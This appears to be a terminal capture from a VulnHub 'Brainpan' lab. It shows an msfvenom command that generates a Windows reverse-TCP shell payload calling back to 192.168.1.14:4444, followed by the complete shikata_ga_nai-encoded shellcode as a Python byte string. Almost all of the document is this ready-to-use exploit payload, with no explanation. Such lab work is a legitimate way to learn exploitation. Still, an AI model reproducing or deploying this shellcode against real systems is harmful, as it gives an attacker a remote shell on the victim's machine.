 root@kali:/home/elliot/VulnHub/Brainpan/exploits# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.14 LPORT=4444 EXITFUNC=thread -f python -v shellcode -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xb8\x71\x2c\x79\xd4\xdb\xde\xd9\x74\x24\xf4"
shellcode += b"\x5a\x31\xc9\xb1\x52\x31\x42\x12\x03\x42\x12"
shellcode += b"\x83\x9b\xd0\x9b\x21\xa7\xc1\xde\xca\x57\x12"
shellcode += b"\xbf\x43\xb2\x23\xff\x30\xb7\x14\xcf\x33\x95"
shellcode += b"\x98\xa4\x16\x0d\x2a\xc8\xbe\x22\x9b\x67\x99"
shellcode += b"\x0d\x1c\xdb\xd9\x0c\x9e\x26\x0e\xee\x9f\xe8"
shellcode += b"\x43\xef\xd8\x15\xa9\xbd\xb1\x52\x1c\x51\xb5"
shellcode += b"\x2f\x9d\xda\x85\xbe\xa5\x3f\x5d\xc0\x84\xee"
shellcode += b"\xd5\x9b\x06\x11\x39\x90\x0e\x09\x5e\x9d\xd9"
shellcode += b"\xa2\x94\x69\xd8\x62\xe5\x92\x77\x4b\xc9\x60"
shellcode += b"\x89\x8c\xee\x9a\xfc\xe4\x0c\x26\x07\x33\x6e"
shellcode += b"\xfc\x82\xa7\xc8\x77\x34\x03\xe8\x54\xa3\xc0"
shellcode += b"\xe6\x11\xa7\x8e\xea\xa4\x64\xa5\x17\x2c\x8b"
shellcode += b"\x69\x9e\x76\xa8\xad\xfa\x2d\xd1\xf4\xa6\x80"
shellcode += b"\xee\xe6\x08\x7c\x4b\x6d\xa4\x69\xe6\x2c\xa1"
shellcode += b"\x5e\xcb\xce\x31\xc9\x5c\xbd\x03\x56\xf7\x29"
shellcode += b"\x28\x1f\xd1\xae\x4f\x0a\xa5\x20\xae\xb5\xd6"
shellcode += b"\x69\x75\xe1\x86\x01\x5c\x8a\x4c\xd1\x61\x5f"
shellcode += b"\xc2\x81\xcd\x30\xa3\x71\xae\xe0\x4b\x9b\x21"
shellcode += b"\xde\x6c\xa4\xeb\x77\x06\x5f\x7c\xb8\x7f\x5e"
shellcode += b"\x72\x50\x82\x60\x9b\xfc\x0b\x86\xf1\xec\x5d"
shellcode += b"\x11\x6e\x94\xc7\xe9\x0f\x59\xd2\x94\x10\xd1"
shellcode += b"\xd1\x69\xde\x12\x9f\x79\xb7\xd2\xea\x23\x1e"
shellcode += b"\xec\xc0\x4b\xfc\x7f\x8f\x8b\x8b\x63\x18\xdc"
shellcode += b"\xdc\x52\x51\x88\xf0\xcd\xcb\xae\x08\x8b\x34"
shellcode += b"\x6a\xd7\x68\xba\x73\x9a\xd5\x98\x63\x62\xd5"
shellcode += b"\xa4\xd7\x3a\x80\x72\x81\xfc\x7a\x35\x7b\x57"
shellcode += b"\xd0\x9f\xeb\x2e\x1a\x20\x6d\x2f\x77\xd6\x91"
shellcode += b"\x9e\x2e\xaf\xae\x2f\xa7\x27\xd7\x4d\x57\xc7"
shellcode += b"\x02\xd6\x77\x2a\x86\x23\x10\xf3\x43\x8e\x7d"
shellcode += b"\x04\xbe\xcd\x7b\x87\x4a\xae\x7f\x97\x3f\xab"
shellcode += b"\xc4\x1f\xac\xc1\x55\xca\xd2\x76\x55\xdf"